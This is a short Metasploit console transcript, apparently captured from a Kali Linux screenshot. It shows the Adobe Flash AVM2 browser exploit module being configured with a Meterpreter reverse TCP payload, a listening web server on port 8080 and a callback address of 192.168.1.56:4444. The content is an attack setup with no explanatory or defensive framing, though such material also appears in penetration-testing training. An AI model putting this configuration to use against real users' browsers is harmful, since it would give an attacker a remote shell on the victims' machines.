 msf6 exploit(windows/browser/adobe_flash_avm2) > show
[-] Argument required
[*] Valid parameters for the "show" command are: all, encoders, nops, exploits, payloads, auxiliary, post, plugins, info, options
[*] Additional module-specific parameters are: missing, advanced, evasion, targets, actions
msf6 exploit(windows/browser/adobe_flash_avm2) > show options
Module options (exploit/windows/browser/adobe_flash_avm2):
Name Current Setting Required Description
---- --------------- -------- -----------
Retries false no Allow the browser to retry the module
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.56 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
KALI
BY OFFENSIVE SECURITY